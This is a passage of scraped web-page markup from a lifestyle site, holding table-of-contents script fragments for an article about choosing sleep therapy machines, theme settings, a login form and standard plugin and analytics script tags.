class=\"ez-toc-section\" id=\"Personalized_Medical_Guidance\"><\/span>Personalized Medical Guidance<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Understanding_Your_Diagnosis\"><\/span>Understanding Your Diagnosis<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Regular_Follow-Ups\"><\/span>Regular Follow-Ups<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Test_Different_Machines\"><\/span>Test Different Machines<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Exploring_Trial_Options\"><\/span>Exploring Trial Options<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Comfort_and_Usability\"><\/span>Comfort and Usability<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Feedback_and_Adjustments\"><\/span>Feedback and Adjustments<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Consider_Long-Term_Costs\"><\/span>Consider Long-Term Costs<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Evaluating_Durability_and_Quality\"><\/span>Evaluating Durability and Quality<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Planning_for_Accessories\"><\/span>Planning for Accessories<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Cost-Benefit_Analysis\"><\/span>Cost-Benefit Analysis<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Check_Warranty_and_Support\"><\/span>Check Warranty and Support<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Understanding_Warranty_Terms\"><\/span>Understanding Warranty Terms<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Manufacturer_and_Supplier_Support\"><\/span>Manufacturer and Supplier Support<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Customer_Reviews_and_Feedback\"><\/span>Customer Reviews and Feedback<span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span>Conclusion<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"Empowering_Your_Sleep_Journey\"><\/span>Empowering Your Sleep Journey<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"The_Role_of_Technology_in_Sleep_Health\"><\/span>The Role of Technology in Sleep Health<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Achieving_Better_Sleep_and_Health\"><\/span>Achieving Better Sleep and Health<span class=\"ez-toc-section-end\"><\/span><\/h3>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_99112_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_99112_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_99112_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fadd-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_99112_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/add-a-touch-of-luxury-to-your-iphone-with-a-cowhide-phone-case/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_99112_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https:\/\/www.thedailyengage.com\/wp-admin\/admin-ajax.php","post_id":"5828"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/71f7f67cd2f18fb33fda4ab19e9b3ee4.js?ver=6.8.3" id=bs-booster-js></script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -391
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">19<\/b>"}